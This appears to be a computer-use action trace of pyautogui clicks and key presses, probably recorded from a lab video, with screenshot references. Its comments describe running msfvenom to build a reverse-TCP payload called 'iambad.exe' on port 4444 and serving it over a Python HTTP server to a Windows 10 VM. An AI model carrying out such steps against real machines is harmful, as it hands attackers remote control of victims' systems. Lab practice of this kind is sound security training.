
pyautogui.moveTo(630, 142)

# Run the pasted msfvenom command to build the iambad.exe reverse-TCP payload for port 4444.
pyautogui.click(492, 277)

pyautogui.moveTo(624, 170)

pyautogui.moveTo(644, 178)

pyautogui.moveTo(767, 173)

pyautogui.moveTo(385, 198)

pyautogui.moveTo(267, 192)

pyautogui.moveTo(509, 192)

pyautogui.moveTo(608, 210)

pyautogui.press('Return')

# Start 'python -m SimpleHTTPServer 3124' in the second terminal and return to the Windows 10 VM.
pyautogui.click(810, 359)
